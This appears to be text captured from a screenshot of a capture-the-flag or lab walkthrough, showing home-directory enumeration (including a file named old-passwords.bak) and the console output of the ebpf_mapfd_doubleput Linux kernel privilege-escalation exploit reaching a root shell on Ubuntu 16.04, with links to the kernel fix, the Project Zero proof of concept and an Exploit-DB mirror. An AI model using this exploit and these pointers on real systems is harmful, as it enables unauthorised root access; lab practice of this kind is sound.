 cd /home
ls
charles
jim
sam
ls -R /home
/home:
charles
jim
sam
/home/charles:
/home/jim:
backups
mbox
test.sh
/home/jim/backups:
old-passwords.bak
/home/sam:
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root)
groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit
/?id=8358b02bf67d3a5d8a825070e1aa73f25fb2e4c7
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/